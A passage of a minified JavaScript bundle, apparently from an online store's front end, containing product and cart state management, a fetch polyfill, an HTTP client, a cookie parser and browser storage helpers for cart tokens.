n=Object.assign({},e.product);n[t.key]=t.value,e.product=n},setLoadedProduct(e,t){e.loadedProduct[t.handle]=t},setProducts(e,t){t.infinite&&t.page>1?e.products[t.key].items=[...e.products[t.key].items,...t.products.items]:e.products[t.key]=t.products},setVariantSelector(e,t){!t.variantSelector&&e.variantSelector[t.selectorId]&&delete e.variantSelector[t.selectorId],t.variantSelector&&(e.variantSelector[t.selectorId]=t.variantSelector)},updateVariantSelector(e,t){var r;if(!e.variantSelector[t.selectorId])return;const n=qe(e.variantSelector[t.selectorId]);(r=t.fields)==null||r.forEach(o=>{n[o.key]=o.value}),e.variantSelector[t.selectorId]=n}},fP={async fetchETAShippingTime({commit:e,state:t},n){if(!t.etaShippingTimeByVariantId[n.variantId])try{const r={variant_id:n.variantId,product_id:n.productId,is_preview:n.isPreview||!1},o="/payments/eta-shipping-time.json?".concat(Ue(r)),s=await this.$http.get(o);s.data&&e("setEtaShippingTime",{variantId:n.variantId,result:s.data.result})}catch(r){return Promise.reject(r)}},async fetch({commit:e},t){const{refresh:n=!0}=t;try{const r=encodeURI(t.handle),o={selling_plan_id:t.sellingPlanId};let s="/catalog/next/product/".concat(r,".json");t.sellingPlanId&&(s+="?".concat(Xu(o)));const i=await this.$http.get(s);return i.data&&(n&&e("setProduct",i.data.result),e("setLoadedProduct",i.data.result)),Promise.resolve()}catch(r){return t.silent?Promise.resolve():Promise.reject(r)}},async fetchProducts({commit:e},t){try{const n=await this.$http.get("/catalog/next/products.json?".concat(Xu(t.data)));return t.key&&n.data&&e("setProducts",{key:t.key,products:n.data.result,infinite:t.data.infinite,page:t.data.page}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchProductPersonalize({commit:e},t){try{const n=await this.$http.get("/pod-personalize/preview.json?".concat(Ue({product_id:t})));return n.data?(e("setProductPersonalize",n.data),Promise.resolve(n.data)):Promise.reject("cannot find data")}catch(n){return Promise.reject(n)}},setDefaultVariant({commit:e,rootState:t}){var f,p;const{page:n,template:r}=t.shopTheme.currentPage,o=((f=t.theme.fixed)==null?void 0:f.header)||{},s=((p=t.theme.fixed)==null?void 0:p.footer)||{},{variant_defaults:i={}}=o,{variant_defaults:a={}}=s,c=t.theme.pages[n],{variant_defaults:u={}}=c[r],d={...i,...a,...u},l=(h,m)=>{const{exclude_options:g="",default_variant:S}=m||{},b=g.toLowerCase().split(",");if(S!=="auto")return h.variants.length===1?rp(h):void 0;if(!h.options.find(({name:y})=>b.includes(y.toLowerCase())))return rp(h)};Object.keys(d).forEach(h=>{var S,b;const m=d[h];if(!m){e("setVariantSelector",{selectorId:h,variantSelector:void 0});return}const g=m.use_page?t.product.product:t.product.loadedProduct[m.product_handle];if(g&&g.variants){let y=0;switch(!0){case(t.route.query.variant&&m.use_page):y=Number(t.route.query.variant);break;case m.enable:y=m.variant_id;break}const _=y&&g.variants.find(({id:C,legacy_id:P})=>C===y||P===y)||l(g,t.theme.settings.product)||((S=g.variants)==null?void 0:S.find(C=>C.title==="Default Title")),w=(b=g.custom_options)==null?void 0:b.find(C=>{const P=iT(C),x=Array.isArray(P)?P.length>0:!!P;return C.validations.required&&!x}),v=!!_&&!w;e("setVariantSelector",{selectorId:m.use_page?"page-data-".concat(g.id):h,variantSelector:{variant:_,product_id:g.id,is_valid:v,has_picker:!1,quantity:1,isVariantMatched:!0,has_variant_default:!!_}})}})}};var Kr=(e=>(e.GET_PRODUCT_BY_HANDLE="getProductByHandle",e.GET_PRODUCT_BY_VARIANT_ID="getProductByVariantId",e.GET_VARIANT_SELECTOR_BY_SECTION_ID="getVariantSelectorBySectionId",e))(Kr||{});const pP={getProductByHandle:e=>t=>{const n=e.loadedProduct[t];return n?qe(n):void 0},getProductByVariantId:e=>(t,n)=>{const r=Object.values(e.loadedProduct).find(o=>n&&o.id!==n?!1:o.variants.some(s=>s.id===t));return r?qe(r):void 0},getVariantSelectorBySectionId:e=>t=>qe(e.variantSelector[t])||{live_preview_images:[],properties:[],variant:{price:0},quantity:0,is_valid:!1,has_picker:!1}},hP=()=>({namespaced:!0,state:{etaShippingTimeByVariantId:{},productPersonalize:{},product:{},loadedProduct:{},products:{},variantSelector:{}},mutations:dP,actions:fP,getters:pP}),mP=["product","collection","product-with-collection"];var pi=(e=>(e.Identical="identical",e.Customer="customerCurrent",e.CustomerIdentified="customerIdentified",e))(pi||{}),gP=(e=>(e.PaypalPro="paypal-pro",e.ShopBase="platform",e.Test="test-gateway",e.Stripe="stripe",e.Braintree="braintree",e.CheckoutCom="checkout-com",e.CardPay="cardpay",e.PaypalExpress="paypal-express",e.Cod="cod",e))(gP||{});const Od=["utm_source","utm_medium","utm_campaign","utm_term","utm_content","utm_campaign_id","utm_adset","utm_ad","utm_klv_profile_id"],Na="sb_fp_id",_P={dclid:"https://google.com",fbclid:"https://facebook.com",gclid:"https://google.com",msclkid:"https://bing.com"},Wp="usell";var Fe=(e=>(e.ViewProduct="view-product",e.AddToCart="add-to-cart",e.StartedCheckout="started-checkout",e.PageView="page-view",e.Purchase="purchase",e.Search="search-product",e.CartIconClick="cart-icon-click",e.BuyNow="buy-now",e.BeginToCheckout="begin-to-checkout",e.UseCouponCode="use-coupon-code",e.AddShippingInfo="add-shipping-info",e.SelectShippingMethod="select-shipping-method",e.AddPaymentInfo="add-payment-info",e.Checkout2ndStep="checkout-2nd-step",e.Checkout3rdStep="checkout-3rd-step",e.Conversion="conversion",e.PaypalAuthorized="paypal-authorized",e.ProcessingPaymentFailed="processing-payment-failed",e.InitPaymentFailed="init_payment_failed",e.AttemptSubmitPaymentFailed="attempt_submit_payment",e.PaymentDeclined="payment_declined",e.InitSbaseStorefrontPayment="init_sbase_storefront_payment_failed",e.GetPaymentDataFromStorefrontPayment="get_payment_data_from_storefront_payment",e.TimeLoadFormPayment="time_load_form_payment",e.TimeLoadCheckoutPage="time_load_checkout_page",e.NotFoundShippingMethod="not_found_shipping_method",e.NotFoundPaymentMethod="not_found_payment_method",e.TrackingPageAction="tracking_page_action",e.FormPaymentChange="form_payment_change",e.InternalSystem="internal_system",e.ChargeFailed="charge_failed",e.ValidateMail="validate-mail",e.AddToCartSBase="add-to-cart-sbase",e.ViewCheckoutFromEmail="view-checkout-from-email",e.ViewCheckoutFromSMS="view-checkout-from-sms",e.ReachedCheckout="reached-checkout",e.FormCheckboxToggle="form-checkbox-toggle",e.FormFieldFocus="form-field-focus",e.FormFieldBlur="form-field-blur",e.StripeFormFieldChange="stripe-form-field-change",e.PaymentMethodChange="payment-method-change",e.PaymentMethodLoaded="PaymentMethodLoaded",e.PaypalButtonClicked="PaypalButtonClicked",e.CheckoutClicked="checkout-clicked",e.AppViewOffer="view_offer",e.AppAddCart="app_add_cart",e.AppUpdateDiscount="update_discount",e.RenderPrintFile="render_print_file",e.SubmittedReview="submitted-review",e.Login="login",e.Register="register",e.ViewSearchResults="view_search_results",e.ViewContentFromSearch="view_content_from_search",e.ViewItemList="view_item_list",e.FieldChange="field_change",e.SubmitForm="submit_form",e.ViewComponentCheckoutForm="view_component_checkout_page",e.DoCheckout="do_checkout",e.FillShippingInfo="fill_shipping_info",e.CompleteShippingInfo="complete_shipping_info",e.FillPaymentInfo="fill_payment_info",e.PlaceOrder="place_order",e.ViewRatingReview="view_rating_review",e.SlideReviewCarousel="slide_review_carousel",e.PaymentClickButtonExpress="click_button_express",e.AddToCartExpress="add_to_cart_express",e.UpdateExpressInfo="update_express_info",e.ClickPolicyProductPage="click_policy_product_page",e.ViewPolicyProductPage="view_policy_product_page",e.ErrorOrderSummaryShippingAmountMisMatch="error_order_summary_shipping_amount_mismatch",e.CheckoutPageError="checkout_page_error",e.LongTimeToLoadRequest="long_time_to_load_request",e.BuyerLeavePage="buyer_leave_page",e.CancelExpressCheckout="cancel_express_checkout",e.StorefrontPageInfo="storefront_page_info",e.CustomizeCustomOptions="customize_custom_options",e.LivePreviewCustomOptions="live_preview_custom_options",e))(Fe||{});const RF="track-id-";var yP=(e=>(e.RawVariantID="raw_variant_id",e.CustomVariantId="custom_variant_id",e))(yP||{});const vP=()=>{const e=je(),{$sessionStorage:t,$inABTesting:n,$http:r}=Ze(),o=A(!1),s=n("stack_discount_sep_2023"),i=O(()=>{var l;const d=((l=e.state.cart.cart)==null?void 0:l.multiple_price_rules)||[];return{total:d.reduce((f,p)=>f+(p.discount_value||0),0),all:d}}),a=O(()=>{var p,h,m,g;const d=((h=(p=e.state.checkout.getCheckoutInfoResponse)==null?void 0:p.info)==null?void 0:h.applied_discounts)||[],l=((g=(m=e.state.checkout.getCheckoutInfoResponse)==null?void 0:m.totals)==null?void 0:g.total_shipping)||0,f=d.find(S=>S.discount_type==="free_shipping");return{total:d.reduce((S,b)=>S+(b.discount_value||0),0),all:d,isFreeShipping:l===0&&!!f,isFreeShippingWithCap:l>0&&!!f,maximumDiscountAmount:f?f.maximum_discount_amount:0,totalDiscountFreeShip:d.reduce((S,b)=>S+(b.discount_type==="free_shipping"&&b.discount_value||0),0)}});return{isEnableStackDiscount:s,stackDiscountFromCart:i,stackDiscountFromCheckout:a,getCheckoutRoute:d=>{const l=t.get("shareable-link-discount"),f="/checkouts/".concat(d.checkoutToken);return l?{path:f,query:{discount:l}}:{path:f}},fetchDiscountCode:async d=>{const l="/checkout/discounts.json?".concat(Ue(d));o.value=!0;const f=await r.get(l);return o.value=!1,f.data},isFetching:o}};var xd=(e=>(e.SHAREABLE_LINK_DISCOUNT="shareable-link-discount",e))(xd||{}),pt=typeof globalThis<"u"&&globalThis||typeof self<"u"&&self||typeof global<"u"&&global||{},Ct={searchParams:"URLSearchParams"in pt,iterable:"Symbol"in pt&&"iterator"in Symbol,blob:"FileReader"in pt&&"Blob"in pt&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in pt,arrayBuffer:"ArrayBuffer"in pt};function bP(e){return e&&DataView.prototype.isPrototypeOf(e)}if(Ct.arrayBuffer)var EP=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],SP=ArrayBuffer.isView||function(e){return e&&EP.indexOf(Object.prototype.toString.call(e))>-1};function ts(e){if(typeof e!="string"&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||e==="")throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function Ld(e){return typeof e!="string"&&(e=String(e)),e}function Nd(e){var t={next:function(){var n=e.shift();return{done:n===void 0,value:n}}};return Ct.iterable&&(t[Symbol.iterator]=function(){return t}),t}function ut(e){this.map={},e instanceof ut?e.forEach(function(t,n){this.append(n,t)},this):Array.isArray(e)?e.forEach(function(t){if(t.length!=2)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}ut.prototype.append=function(e,t){e=ts(e),t=Ld(t);var n=this.map[e];this.map[e]=n?n+", "+t:t};ut.prototype.delete=function(e){delete this.map[ts(e)]};ut.prototype.get=function(e){return e=ts(e),this.has(e)?this.map[e]:null};ut.prototype.has=function(e){return this.map.hasOwnProperty(ts(e))};ut.prototype.set=function(e,t){this.map[ts(e)]=Ld(t)};ut.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)};ut.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),Nd(e)};ut.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),Nd(e)};ut.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),Nd(e)};Ct.iterable&&(ut.prototype[Symbol.iterator]=ut.prototype.entries);function au(e){if(!e._noBody){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}}function jy(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function wP(e){var t=new FileReader,n=jy(t);return t.readAsArrayBuffer(e),n}function TP(e){var t=new FileReader,n=jy(t),r=/charset=([A-Za-z0-9_-]+)/.exec(e.type),o=r?r[1]:"utf-8";return t.readAsText(e,o),n}function CP(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function qp(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function Vy(){return this.bodyUsed=!1,this._initBody=function(e){this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?typeof e=="string"?this._bodyText=e:Ct.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:Ct.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:Ct.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():Ct.arrayBuffer&&Ct.blob&&bP(e)?(this._bodyArrayBuffer=qp(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):Ct.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||SP(e))?this._bodyArrayBuffer=qp(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||(typeof e=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):Ct.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},Ct.blob&&(this.blob=function(){var e=au(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=au(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else{if(Ct.blob)return this.blob().then(wP);throw new Error("could not read as ArrayBuffer")}},this.text=function(){var e=au(this);if(e)return e;if(this._bodyBlob)return TP(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(CP(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},Ct.formData&&(this.formData=function(){return this.text().then(IP)}),this.json=function(){return this.text().then(JSON.parse)},this}var PP=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function kP(e){var t=e.toUpperCase();return PP.indexOf(t)>-1?t:e}function ao(e,t){if(!(this instanceof ao))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t=t||{};var n=t.body;if(e instanceof ao){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new ut(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,!n&&e._bodyInit!=null&&(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",(t.headers||!this.headers)&&(this.headers=new ut(t.headers)),this.method=kP(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in pt){var s=new AbortController;return s.signal}}(),this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),(this.method==="GET"||this.method==="HEAD")&&(t.cache==="no-store"||t.cache==="no-cache")){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+new Date().getTime());else{var o=/\?/;this.url+=(o.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}ao.prototype.clone=function(){return new ao(this,{body:this._bodyInit})};function IP(e){var t=new FormData;return e.trim().split("&").forEach(function(n){if(n){var r=n.split("="),o=r.shift().replace(/\+/g," "),s=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(o),decodeURIComponent(s))}}),t}function AP(e){var t=new ut,n=e.replace(/\r?\n[\t ]+/g," ");return n.split("\r").map(function(r){return r.indexOf("\n")===0?r.substr(1,r.length):r}).forEach(function(r){var o=r.split(":"),s=o.shift().trim();if(s){var i=o.join(":").trim();try{t.append(s,i)}catch(a){console.warn("Response "+a.message)}}}),t}Vy.call(ao.prototype);function Cn(e,t){if(!(this instanceof Cn))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=t.status===void 0?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=t.statusText===void 0?"":""+t.statusText,this.headers=new ut(t.headers),this.url=t.url||"",this._initBody(e)}Vy.call(Cn.prototype);Cn.prototype.clone=function(){return new Cn(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new ut(this.headers),url:this.url})};Cn.error=function(){var e=new Cn(null,{status:200,statusText:""});return e.ok=!1,e.status=0,e.type="error",e};var $P=[301,302,303,307,308];Cn.redirect=function(e,t){if($P.indexOf(t)===-1)throw new RangeError("Invalid status code");return new Cn(null,{status:t,headers:{location:e}})};var Fr=pt.DOMException;try{new Fr}catch(e){Fr=function(t,n){this.message=t,this.name=n;var r=Error(t);this.stack=r.stack},Fr.prototype=Object.create(Error.prototype),Fr.prototype.constructor=Fr}function Uy(e,t){return new Promise(function(n,r){var o=new ao(e,t);if(o.signal&&o.signal.aborted)return r(new Fr("Aborted","AbortError"));var s=new XMLHttpRequest;function i(){s.abort()}s.onload=function(){var u={statusText:s.statusText,headers:AP(s.getAllResponseHeaders()||"")};o.url.indexOf("file://")===0&&(s.status<200||s.status>599)?u.status=200:u.status=s.status,u.url="responseURL"in s?s.responseURL:u.headers.get("X-Request-URL");var d="response"in s?s.response:s.responseText;setTimeout(function(){n(new Cn(d,u))},0)},s.onerror=function(){setTimeout(function(){r(new TypeError("Network request failed"))},0)},s.ontimeout=function(){setTimeout(function(){r(new TypeError("Network request timed out"))},0)},s.onabort=function(){setTimeout(function(){r(new Fr("Aborted","AbortError"))},0)};function a(u){try{return u===""&&pt.location.href?pt.location.href:u}catch(d){return u}}if(s.open(o.method,a(o.url),!0),o.credentials==="include"?s.withCredentials=!0:o.credentials==="omit"&&(s.withCredentials=!1),"responseType"in s&&(Ct.blob?s.responseType="blob":Ct.arrayBuffer&&(s.responseType="arraybuffer")),t&&typeof t.headers=="object"&&!(t.headers instanceof ut||pt.Headers&&t.headers instanceof pt.Headers)){var c=[];Object.getOwnPropertyNames(t.headers).forEach(function(u){c.push(ts(u)),s.setRequestHeader(u,Ld(t.headers[u]))}),o.headers.forEach(function(u,d){c.indexOf(d)===-1&&s.setRequestHeader(d,u)})}else o.headers.forEach(function(u,d){s.setRequestHeader(d,u)});o.signal&&(o.signal.addEventListener("abort",i),s.onreadystatechange=function(){s.readyState===4&&o.signal.removeEventListener("abort",i)}),s.send(typeof o._bodyInit>"u"?null:o._bodyInit)})}Uy.polyfill=!0;pt.fetch||(pt.fetch=Uy,pt.Headers=ut,pt.Request=ao,pt.Response=Cn);var RP=self.fetch.bind(self);const OP=Ic(RP),xP=new Set([408,409,425,429,500,502,503,504]),LP=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function NP(e="GET"){return LP.has(e.toUpperCase())}const Zp=function(e){return{use(t,n){return e.push({fulfilled:t,rejected:n}),e.length-1},eject(t){return typeof e[t]<"u"?(e.splice(t,1),!0):!1}}};function DP(){return{http:null,config:{endpoint:""},interceptors:{request:[],response:[]}}}function Gp(e){return typeof ArrayBuffer<"u"&&e instanceof ArrayBuffer||typeof FormData<"u"&&e instanceof FormData}function MP(e={}){const t={method:e.method,headers:e.headers||{},url:e.url,signal:e.signal,timeout:e.timeout||0,priority:e.priority||"auto",keepalive:typeof e.keepalive<"u"?e.keepalive:!1};return(!e.body||!Gp(e.body))&&!t.headers["content-type"]&&(t.headers["content-type"]="application/json"),e.body&&(t.body=Gp(e.body)?e.body:JSON.stringify(e.body)),t}async function FP(e,t){let n;if(e.ok)switch(t.toLowerCase()){case"json":n=await e.json();break;case"text":n=await e.text();break;case"blob":n=await e.blob();break;case"arraybuffer":n=await e.arrayBuffer()}else try{n=await e.json()}catch(r){n=void 0}return n}function BP(e){return{url:e.url,name:e.name,message:e.message,response:e.response}}function HP(e){const t=DP();e&&(t.config=se(t.config,e));const n=t.http={interceptors:{request:Zp(t.interceptors.request),response:Zp(t.interceptors.response)},get(r,o={}){return n.request(r,{...o,method:"GET"})},post(r,o={}){return n.request(r,{...o,method:"POST"})},put(r,o={}){return n.request(r,{...o,method:"PUT"})},delete(r,o={}){return n.request(r,{...o,method:"DELETE"})},patch(r,o={}){return n.request(r,{...o,method:"PATCH"})},async request(r,o={}){o.url=r;const s=MP(o);let i=Promise.resolve(s);t.interceptors.request.forEach(l=>{i=i.then(l.fulfilled)}),await i;const a=s.url||"/",c=a.startsWith("http")?a:"".concat(n.config.endpoint).concat(a);let u;if(AbortController&&!s.signal&&s.timeout){const l=new AbortController;u=setTimeout(()=>{l.abort()},s.timeout),s.signal=l.signal}const d=performance.now();return OP(c,{method:(s.method||"GET").toUpperCase(),body:s.body,headers:s.headers,credentials:s.credentials||"same-origin",signal:s.signal,priority:s.priority,keepalive:s.keepalive}).then(async l=>{const p={data:await FP(l,o.responseType||"json"),status:l.status,statusText:l.statusText,headers:s.headers,ok:l.ok,duration:performance.now()-d,url:c,method:s.method||"GET"};if(l.ok){let g=Promise.resolve(p);return t.interceptors.response.forEach(function(S){g=g.then(S.fulfilled)}),await g,Promise.resolve(p)}if(o.retry!==!1){const g=NP(o.method)?0:1,S=typeof o.retry=="number"?o.retry:g;if(S>0&&xP.has(l.status))return n.request(r,{...o,retry:S-1})}const h={url:c,name:l.statusText,message:l.statusText,response:p};let m=Promise.resolve(h);return t.interceptors.response.forEach(function(g){m=m.then(g.rejected)}),await m,Promise.reject(h)}).catch(l=>{throw BP(se({url:c},l||{}))}).finally(()=>{u&&clearTimeout(u)})},config:t.config};return n}var un=(e=>(e.none="none",e.error="error",e.warn="warn",e.info="info",e.debug="debug",e))(un||{});const zp=["none","error","warn","info","debug"],Wy={level:"",setLevel(e){Wy.level=e},error(e,...t){console.error("[SB][error]",e,...t)},warn(e,...t){console.warn("[SB][warn]",e,...t)},info(e,...t){console.log("[SB][info]",e,...t)},debug(e,...t){console.log("[SB][debug]",e,...t)}};function jP(e,t){return zp.indexOf(e)>=zp.indexOf(t)}function VP(){return{logger:null,level:"none",transports:[]}}function Hi(e,t,n,...r){e.transports.forEach(o=>{const s=o.level||e.level;if(jP(s,t))switch(t){case un.error:{o.error(n,...r);break}case un.warn:{o.warn(n,...r);break}case un.info:{o.info(n,...r);break}case un.debug:{o.debug(n,...r);break}}})}function UP(e){let t=VP();return e&&(t=se(t,e)),t.logger={level:t.level,transports:t.transports,setLevel(n){t.level=n},addTransport(n){t.transports.push(n)},error(n,...r){Hi(t,un.error,n,...r)},warn(n,...r){Hi(t,un.warn,n,...r)},info(n,...r){Hi(t,un.info,n,...r)},debug(n,...r){Hi(t,un.debug,n,...r)},_context:t}}function qy(){let e;try{e=!!window.sessionStorage}catch(t){e=!1}return e}function Zy(){let e;try{e=!!window.localStorage}catch(t){e=!1}return e}function Dd(e,t){try{return t&&t.doNotParse||!e?e:JSON.parse(e)}catch(n){}return e}const ji=e=>"".concat(e,"_ex");function WP(){return typeof(Zy()?window.localStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){const r=Dd(localStorage.getItem(t),n),o=localStorage.getItem(ji(t)),s=new Date().getTime()/1e3;return o&&s>parseInt(o)?(this.remove(t),this.remove(ji(t)),null):r},remove(t){localStorage.removeItem(t),localStorage.removeItem(ji(t))},set(t,n,r){if(localStorage.setItem(t,n),r&&r.expires){const o=(r.expires.getTime()/1e3).toString();localStorage.setItem(ji(t),o)}}}}/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */var Gy=GP,Kp=zP,qP=decodeURIComponent,ZP=encodeURIComponent,Vi=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function GP(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");for(var n={},r=t||{},o=e.split(";"),s=r.decode||qP,i=0;i<o.length;i++){var a=o[i],c=a.indexOf("=");if(!(c<0)){var u=a.substring(0,c).trim();if(n[u]==null){var d=a.substring(c+1,a.length).trim();d[0]==='"'&&(d=d.slice(1,-1)),n[u]=KP(d,s)}}}return n}function zP(e,t,n){var r=n||{},o=r.encode||ZP;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!Vi.test(e))throw new TypeError("argument name is invalid");var s=o(t);if(s&&!Vi.test(s))throw new TypeError("argument val is invalid");var i=e+"="+s;if(r.maxAge!=null){var a=r.maxAge-0;if(isNaN(a)||!isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!Vi.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!Vi.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(typeof r.expires.toUTCString!="function")throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.sameSite){var c=typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite;switch(c){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return i}function KP(e,t){try{return t(e)}catch(n){return e}}function YP(){return typeof document=="object"&&typeof document.cookie=="string"}function JP(e,t){return typeof e=="string"?Gy(e,t):typeof e=="object"&&e!==null?e:{}}function XP(e,t){return typeof t>"u"&&(t=!e||e[0]!=="{"&&e[0]!=="["&&e[0]!=='"'),!t}function Yp(e,t){t===void 0&&(t={});var n=QP(e);if(XP(n,t.doNotParse))try{return JSON.parse(n)}catch(r){}return e}function QP(e){return e&&e[0]==="j"&&e[1]===":"?e.substr(2):e}var Br=function(){return Br=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},Br.apply(this,arguments)},ek=function(){function e(t,n){var r=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=JP(t,n),new Promise(function(){r.HAS_DOCUMENT_COOKIE=YP()}).catch(function(){})}return e.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=Gy(document.cookie,t))},e.prototype._emitChange=function(t){for(var n=0;n<this.changeListeners.length;++n)this.changeListeners[n](t)},e.prototype.get=function(t,n,r){return n===void 0&&(n={}),this._updateBrowserValues(r),Yp(this.cookies[t],n)},e.prototype.getAll=function(t,n){t===void 0&&(t={}),this._updateBrowserValues(n);var r={};for(var o in this.cookies)r[o]=Yp(this.cookies[o],t);return r},e.prototype.set=function(t,n,r){var o;typeof n=="object"&&(n=JSON.stringify(n)),this.cookies=Br(Br({},this.cookies),(o={},o[t]=n,o)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=Kp(t,n,r)),this._emitChange({name:t,value:n,options:r})},e.prototype.remove=function(t,n){var r=n=Br(Br({},n),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=Br({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=Kp(t,"",r)),this._emitChange({name:t,value:void 0,options:n})},e.prototype.addChangeListener=function(t){this.changeListeners.push(t)},e.prototype.removeChangeListener=function(t){var n=this.changeListeners.indexOf(t);n>=0&&this.changeListeners.splice(n,1)},e}();function tk(e,t){const n=new ek(e,t);return{get(r,o){let s=n.get(r,o);return(!o||!o.doNotParse||typeof s=="string")&&(s=Dd(s)),typeof s<"u"?s:null},remove(r,o){if(nk()){if(o){document.cookie="";return}document.cookie=r+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;domain="+document.location.host;return}return n.remove(r)},set(r,o,s){return n.set(r,o,s)},addChangeListener(r){n.addChangeListener(r)}}}function nk(){return typeof document=="object"&&typeof document.location=="object"}function rk(){return typeof(qy()?window.sessionStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){return Dd(sessionStorage.getItem(t),n)},remove(t){sessionStorage.removeItem(t)},set(t,n){sessionStorage.setItem(t,n)}}}let Jp,qn,ol;function ok(e){const{app:t,store:n}=e;Jp=tk(t.context.ssrContext?t.context.ssrContext.cookie:null),qn=WP(),ol=rk(),zr(t,n,"cookie",Jp),zr(t,n,"localStorage",qn),zr(t,n,"sessionStorage",ol)}const sk="usell",ik="post-purchase",zy=e=>"cartDataStorage-".concat(e),ak=e=>qn.get(zy(e)),Xp=(e,t)=>qn.set(zy(e),JSON.stringify(t||{})),ck=(e,t)=>{if(!t){Xp(e,{});return}Xp(e,t)},uk=()=>qn.get("cartToken",{doNotParse:!0}),lk=()=>qn.get("cartCheckoutToken",{doNotParse:!0}),Ui=(e,t="",n="")=>{t?e.$localStorage.set("cartToken",t):e.$localStorage.remove("cartToken"),n?e.$localStorage.set("cartCheckoutToken",n):e.$localStorage.remove("cartCheckoutToken")};var 